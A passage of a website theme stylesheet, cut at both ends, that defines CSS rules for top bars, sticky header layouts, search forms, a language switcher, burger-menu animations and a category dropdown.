  top: 0;
  left: 100%;
}

.page-top-bar .top-bar-tag {
  display: inline-block;
  padding: 1px 12px;
  margin: 0 10px 0 0;
  border-radius: 5px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  background: #3751ee;
  color: #fff;
}

.page-top-bar .switcher-language-wrapper .wpml-ls .wpml-ls-native {
  text-transform: none;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0;
}

.page-top-bar .switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle {
  padding: 0 10px 0 0;
}

.top-bar-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: -15px;
  margin-right: -15px;
  min-height: 40px;
}

.top-bar-wrap > * {
  padding: 7px 15px;
}

.top-bar-wrap > * + * {
  position: relative;
  padding-left: 15px;
}

.top-bar-wrap > * + *:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 1px;
  height: 20px;
  background: #dedfe2;
}

.top-bar-right .top-bar-wrap {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.top-bar-center .top-bar-wrap {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.top-bar-info .info-list {
  margin: 0;
}

.top-bar-info .info-item {
  position: relative;
  padding-bottom: 3px;
  padding-top: 2px;
  display: inline-block;
  line-height: 1;
  margin-right: 15px;
}

.top-bar-info .info-item:last-child {
  margin-right: 0;
}

.top-bar-info .info-item a {
  font-weight: 500;
  line-height: 1;
}

.top-bar-info .info-item + .info-item {
  padding-left: 15px;
}

.top-bar-info .info-item + .info-item:before {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 1px;
  height: 20px;
  background: #dedfe2;
}

.top-bar-info .info-icon {
  font-size: 14px;
  margin-right: 5px;
  vertical-align: middle;
}

.top-bar-info .info-text {
  vertical-align: middle;
}

@media (max-width: 767px) {
  .top-bar-left .top-bar-wrap,
  .top-bar-center .top-bar-wrap,
  .top-bar-right .top-bar-wrap {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}

@media (max-width: 767px) {
  .hide-top-bar-on-mobile .page-top-bar {
    display: none;
  }
}

.top-bar-04 {
  background-color: #f2f4f9 !important;
  font-family: CircularStd;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.top-bar-04 .row-eq-height {
  width: 1200px;
}

.top-bar-04 .top-bar-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.top-bar-04 .top-bar-text .top-bar-tag-04 {
  color: #4e97fd;
  background-color: white;
  border-radius: 5px;
  margin-right: 10px;
  padding-right: 10px;
  padding-left: 10px;
  font-size: 14px;
  font-weight: 500;
}

.top-bar-04 .top-bar-text .top-bar-tag-04:hover {
  color: white;
  background: #fe5b34;
}

.top-bar-04 .top-bar-text .text-04 {
  font-size: 14px;
  color: #696969;
}

.top-bar-04 .top-bar-left .top-bar-wrap {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.top-bar-04 .info-text:after {
  content: url("assets/images/togger-icon.png");
  margin-left: 5px;
}

@-webkit-keyframes headerSlideDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes headerSlideDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.page-header {
  position: relative;
  z-index: 4;
}

.page-header-inner {
  border-bottom: 0 solid transparent;
}

.page-header-inner.held {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.header-layout-fixed .page-header-inner {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
}

.header-layout-fixed.headroom--top .page-header-inner {
  pointer-events: none;
}

.header-layout-fixed.headroom--top .branding *,
.header-layout-fixed.headroom--top .page-navigation,
.header-layout-fixed.headroom--top .header-left *,
.header-layout-fixed.headroom--top .header-center *,
.header-layout-fixed.headroom--top .header-right * {
  pointer-events: auto;
}

.header-wrap {
  position: relative;
}

.mobile-menu .header-wrap {
  min-height: 80px;
}

.tm-button.header-sticky-button {
  display: none;
}

.headroom--not-top .header-button {
  display: none;
}

.headroom--not-top .header-sticky-button {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.headroom--not-top.header-sticky-dark-logo .dark-logo {
  display: block;
}

.headroom--not-top.header-sticky-dark-logo .light-logo {
  display: none;
}

.headroom--not-top.header-sticky-light-logo .dark-logo {
  display: none;
}

.headroom--not-top.header-sticky-light-logo .light-logo {
  display: block;
}

.header-sticky-both .headroom.headroom--not-top,
.header-sticky-up .headroom.headroom--not-top.headroom--pinned,
.header-sticky-down .headroom.headroom--not-top.headroom--unpinned {
  position: relative;
  z-index: 9999;
}

.header-sticky-both .headroom.headroom--not-top .page-header-inner,
.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner,
.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-animation: headerSlideDown 0.95s ease forwards;
          animation: headerSlideDown 0.95s ease forwards;
  will-change: transform;
}

.header-sticky-both .headroom.headroom--not-top .page-header-inner .container,
.header-sticky-both .headroom.headroom--not-top .page-header-inner .container-fluid,
.header-sticky-both .headroom.headroom--not-top .page-header-inner .row,
.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .container,
.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .container-fluid,
.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .row,
.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .container,
.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .container-fluid,
.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .row {
  height: 100%;
}

.header-sticky-both .headroom.headroom--not-top .page-header-inner .row > div,
.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .row > div,
.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .row > div {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
              -ms-grid-row-align: center;
          align-self: center;
}

.branding {
  line-height: 0;
}

.branding__logo a {
  display: inline-block;
  float: left;
}

.dark-logo,
.light-logo {
  display: none;
}

.header-light .light-logo {
  display: block;
}

.header-dark .dark-logo {
  display: block;
}

.header-left,
.header-center,
.header-right {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -15px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header-left > div,
.header-center > div,
.header-right > div {
  padding: 0 15px;
}

.header-left .mini-cart,
.header-center .mini-cart,
.header-right .mini-cart {
  padding: 0;
}

.header-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.header-right {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-right-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -14px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header-right-inner > .header-icon,
.header-right-inner > div {
  padding: 0 14px;
}

.header-search-form .search-form {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.header-search-form .search-form.search-form-categories .search-select {
  min-height: 52px;
  border: 2px solid #eee;
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 170px;
}

.header-search-form .search-form.search-form-categories .search-field {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  min-height: 52px;
  border: 2px solid #eee;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  padding-right: 62px;
}

.header-search-form .search-form.search-form-categories .search-submit {
  height: 52px;
  width: 52px;
  line-height: 54px;
  font-size: 20px;
  background: none !important;
}

.header-search-form .search-field {
  min-height: 48px;
  padding-right: 50px;
}

.header-search-form .search-submit {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  font-size: 16px;
  width: 48px;
  height: 48px;
  line-height: 50px;
  padding: 0;
  border: 0;
  border-radius: 0 5px 5px 0;
  background: none;
}

.header-search-form .search-btn-text {
  display: none;
}

.header-light .header-search-form .search-field {
  background: #fff;
  border-color: #fff;
}

.header-icon svg {
  display: inline-block;
  vertical-align: top;
  width: 1em;
  height: auto;
}

.header-icon svg * {
  fill: currentColor;
}

.header-widgets .widget li a:after {
  bottom: 2px;
}

.header-widgets .menu {
  margin: 0 -15px;
  font-size: 0;
}

.header-widgets .menu li {
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.3;
  margin: 0;
  padding: 0 15px;
}

.header-widgets .menu li a,
.header-widgets .menu li a:not(:hover) {
  color: #111;
}

.header-light .header-widgets li a,
.header-light .header-widgets li a:not(:hover) {
  color: #fff;
}

.nav-links-hover-style-01 .menu--primary .menu__container > li:hover > a .menu-item-wrap:after {
  width: 100%;
  left: 0;
  right: auto;
}

.nav-links-hover-style-01 .menu--primary .menu__container > li > a > .menu-item-wrap {
  position: relative;
}

.nav-links-hover-style-01 .menu--primary .menu__container > li > a > .menu-item-wrap:after {
  content: '';
  position: absolute;
  left: auto;
  right: 0;
  bottom: 0;
  height: 1px;
  width: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}

.page-open-components {
  display: none;
  height: 30px;
  font-size: 20px;
  cursor: pointer;
}

.page-open-components .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 30px;
}

.page-open-components:hover .circle-one {
  -webkit-transform: translateX(18px);
      -ms-transform: translateX(18px);
          transform: translateX(18px);
}

.page-open-components:hover .circle-three {
  -webkit-transform: translateX(-18px);
      -ms-transform: translateX(-18px);
          transform: translateX(-18px);
}

.page-open-components .circle {
  height: 5px;
  width: 5px;
  background: currentColor;
  border-radius: 100%;
  margin: 0 2px;
}

.header-social-networks.style-icons .inner {
  margin-left: -10px;
  margin-right: -10px;
}

.header-social-networks.style-icons a {
  display: inline-block;
  padding: 0 10px;
  font-size: 24px;
}

.header-social-networks.style-icons a i {
  vertical-align: middle;
}

.header-social-networks.style-rounded .inner {
  margin-left: -10px;
  margin-right: -10px;
}

.header-social-networks.style-rounded a {
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  font-size: 24px;
  color: #fff;
  border: 1px solid rgba(255, 255, 255, 0.4);
  border-radius: 50%;
  display: inline-block;
  margin-left: 8px;
  margin-right: 8px;
  padding: 0 10px;
}

.header-social-networks.style-rounded a:hover {
  border-color: transparent;
}

.header-component {
  cursor: pointer;
  display: block;
  font-size: 24px;
  height: 30px;
  line-height: 30px;
  text-align: center;
}

.header-component.style-svg {
  font-size: 30px;
}

.page-open-main-menu {
  display: none;
  cursor: pointer;
}

.desktop-menu .page-open-main-menu {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page-open-main-menu .burger-icon {
  position: relative;
  width: 29px;
  height: 10px;
}

.page-open-main-menu .burger-icon-top,
.page-open-main-menu .burger-icon-bottom {
  display: block;
  position: absolute;
  left: 0;
  width: 100%;
  height: 3px;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.page-open-main-menu .burger-icon-top:before, .page-open-main-menu .burger-icon-top:after,
.page-open-main-menu .burger-icon-bottom:before,
.page-open-main-menu .burger-icon-bottom:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: currentColor;
  opacity: .99;
}

.page-open-main-menu .burger-icon-top:before,
.page-open-main-menu .burger-icon-bottom:before {
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
}

.page-open-main-menu .burger-icon-top:after,
.page-open-main-menu .burger-icon-bottom:after {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.page-open-main-menu .burger-icon-top {
  top: 0;
}

.page-open-main-menu .burger-icon-bottom {
  bottom: 0;
}

.page-open-main-menu .burger-icon-bottom:before {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
}

.page-open-main-menu .burger-icon-bottom:after {
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
}

.page-open-main-menu:hover .burger-icon-top:before,
.page-open-main-menu:hover .burger-icon-bottom:before {
  -webkit-transform: scaleX(0) translateZ(0);
  transform: scaleX(0) translateZ(0);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.page-open-main-menu:hover .burger-icon-top:after,
.page-open-main-menu:hover .burger-icon-bottom:after {
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
}

.page-open-main-menu .burger-title {
  font-size: 13px;
  font-weight: 500;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0 0 0 10px;
  padding-top: 3px;
}

.header-buttons {
  line-height: 0;
}

.header-phone-number {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  height: 100%;
  color: #fff;
}

.header-phone-number .icon {
  font-size: 24px;
  margin-right: 10px;
}

.header-phone-number .label {
  font-size: 14px;
  margin-right: 10px;
}

.header-phone-number .text {
  color: #fff;
  font-size: 18px;
  font-weight: 700;
}

.header-phone-number .text:hover {
  color: #fff;
}

.switcher-language-wrapper .wpml-ls,
.switcher-language-wrapper .wpml-ls > ul,
.switcher-language-wrapper .wpml-ls > ul > li {
  height: 100%;
}

.switcher-language-wrapper .wpml-ls > ul > li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
}

.switcher-language-wrapper .wpml-ls-legacy-dropdown .wpml-ls-flag {
  width: 35px;
  height: auto;
  vertical-align: middle;
}

.switcher-language-wrapper .wpml-ls {
  width: auto;
}

.switcher-language-wrapper .wpml-ls > ul {
  position: relative;
  padding: 0;
  margin: 0 !important;
  list-style-type: none;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-slot-shortcode_actions:hover .wpml-ls-sub-menu {
  visibility: visible !important;
  opacity: 1;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle {
  position: relative;
  background: none !important;
  border: 0;
  line-height: 1;
  padding: 10px;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle span {
  font-size: 16px;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-item-toggle:after {
  content: '\f078';
  font-size: 8px;
  border: 0;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.switcher-language-wrapper .wpml-ls .wpml-ls-native {
  position: relative;
  top: -1px;
  vertical-align: middle;
  margin-right: 5px;
  text-transform: none;
  font-weight: 500;
  font-size: 14px;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-flag + span {
  margin-left: 15px;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu {
  min-width: 200px;
  border: 0;
  border-radius: 5px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 100%;
  right: 0;
  left: 0;
  padding: 20px 0;
  margin: 0;
  list-style-type: none;
  z-index: 102;
  box-shadow: 0 -3px 23px rgba(0, 0, 0, 0.06);
  -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
          transform: translateY(20px);
  background: #fff;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu.hover-back {
  right: 0;
  left: auto;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu li {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a {
  display: block;
  text-decoration: none;
  padding: 10px 20px;
  border: 0;
  background: #fff;
  font-size: 15px;
  font-weight: 400;
  color: #696969;
  line-height: 1;
  text-transform: uppercase;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a:hover {
  background: #eee;
  color: #333;
}

.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a img {
  width: 24px;
  height: auto;
}

.header-right-clone {
  display: none;
}

.header-more-tools-opened .header-button {
  display: none;
}

.header-more-tools-opened .header-sticky-button {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

@media (max-width: 767px) {
  .page-open-components {
    display: block;
  }
  .header-right-clone {
    display: block;
  }
  .header-right-inner {
    position: absolute;
    top: 100%;
    left: 15px;
    right: 15px;
    z-index: 1;
    padding: 20px 10px 0 !important;
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.09);
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(30px);
        -ms-transform: translateY(30px);
            transform: translateY(30px);
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .header-right-inner .header-icon,
  .header-right-inner > div {
    padding-left: 10px;
    padding-right: 10px;
  }
  .header-right-inner > .header-icon,
  .header-right-inner > div {
    margin-bottom: 20px;
  }
  .header-more-tools-opened .header-right-inner {
    visibility: visible;
    opacity: 1;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}

@media (max-width: 543px) {
  .header-right-inner .header-search-form {
    width: 100%;
  }
  .header-right-inner .header-search-form .search-form {
    width: 100% !important;
  }
}

.handheld.header-more-tools-opened {
  cursor: pointer;
}

.header-01 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.header-01 .branding {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 25%;
}

.header-01 .page-navigation {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.header-01 .header-right {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 25%;
}

.header-01 .header-search-form {
  width: 250px;
  max-width: 100%;
}

.header-01 .page-header-inner > .container > .row > .col-xs-12 {
  position: static;
}

.mobile-menu .header-01 .branding {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.header-02 .page-header-inner {
  padding-top: 6px;
  padding-bottom: 6px;
}

.header-02 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.header-02 .branding {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 25%;
}

.header-02 .page-navigation {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.header-02 .header-right {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 25%;
}

.header-02 .header-search-form {
  width: 250px;
  max-width: 100%;
}

.header-02 .page-header-inner > .container > .row > .col-xs-12 {
  position: static;
}

.mobile-menu .header-02 .branding {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.header-03 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  padding: 20px 0;
}

.header-03 .branding {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 25%;
}

.header-03 .header-right {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 75%;
  -webkit-box-pack: stretch;
  -webkit-justify-content: stretch;
      -ms-flex-pack: stretch;
          justify-content: stretch;
  margin: 0;
}

.header-03 .header-right-outer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
  width: calc(100% + 30px);
}

.header-03 .header-right-wrap {
  width: 33.333333%;
}

.header-03 .header-right-inner {
  height: 100%;
}

.header-03 .page-header-bottom-inner {
  position: relative;
}

.header-03 .header-search-form {
  width: 66.666666%;
}

.header-03 .page-header-inner > .container > .row > .col-xs-12 {
  position: static;
}

.mobile-menu .header-03 .branding {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.mobile-menu .header-03 .header-right {
  width: auto;
}

.header-categories-nav {
  height: 100%;
  position: relative;
}

.header-categories-nav.opened-menu .nav-toggle-btn .nav-toggle-icon:before {
  content: '\f077';
}

.header-categories-nav.opened-menu nav.category-menu {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

.header-categories-nav .nav-toggle-btn {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  height: 100%;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 60px;
}

.header-categories-nav .nav-toggle-btn .nav-toggle-bars {
  margin-right: 10px;
}

.header-categories-nav .nav-toggle-btn .nav-toggle-icon {
  font-size: 14px;
  margin-left: 15px;
}

.header-categories-nav .nav-toggle-btn .nav-toggle-icon:before {
  content: '\f078';
}

.header-categories-nav nav.category-menu {
  position: absolute;
  top: 100%;
  left: 0;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.header-categories-nav .menu-item-icon {
  margin-right: 16px;
}

.header-categories-nav .menu__container.product-category-dropdown {
  list-style-type: none;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  margin: 0;
  padding: 15px 0 23px;
  background: #fff;
  border: 1px solid #f5f5f5;
  border-radius: 5px;
  box-shadow: 0 -3px 23px rgba(0, 0, 0, 0.06);
  font-size: 15px;
  font-weight: 400;
  min-width: 270px;
}

.header-categories-nav .menu__container.product-category-dropdown > li {
  display: block;
  margin: 0;
  padding: 0;
}

.header-categories-nav .menu__container.product-category-dropdown > li > a {
  display: block;
  padding: 9px 34px;
  line-height: 1.5;
}

.header-categories-nav .menu__container.product-category-dropdown > li > a .menu-item-icon {
  font-size: 20px;
}

@media (min-width: 1320px) {
  .desktop-menu .header-03 .menu--primary .menu__container > li > a {
    padding-left: 18px !important;
    padding-right: 18px !important;
  }
}

@media (max-width: 767px) {
  .header-03 .header-search-form {
    display: none;
  }
  .header-03 .page-header-bottom {
    display: none;
  }
}

.header-04 .page-header-inner {
  padding-top: 6px;
  padding-bottom: 6px;
}

.header-04 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.header-04 .branding {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header-04 .page-navigation {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  margin-left: 25px;
}

.header-04 .header-right {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header-04 .header-search-form {
  max-width: 100%;
}

.header-04 .header-search-form .search-form {
  width: 240px;
}

.header-04 .page-header-inner > .container > .row > .col-xs-12 {
  position: static;
}

.desktop-menu .header-04 .menu--primary {
  text-align: left;
}

.mobile-menu .header-04 .branding {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

@media (min-width: 1400px) {
  .header-04 .header-search-form .search-form {
    width: 370px;
  }
  .desktop-menu .header-04 .menu--primary .menu__container > li > a {
    padding-left: 18px !important;
    padding-right: 18px !important;
  }
}

.header-05 .page-header-inner {
  padding-top: 12px;
  padding-bottom: 12px;
}

.header-05 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.header-05 .branding {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
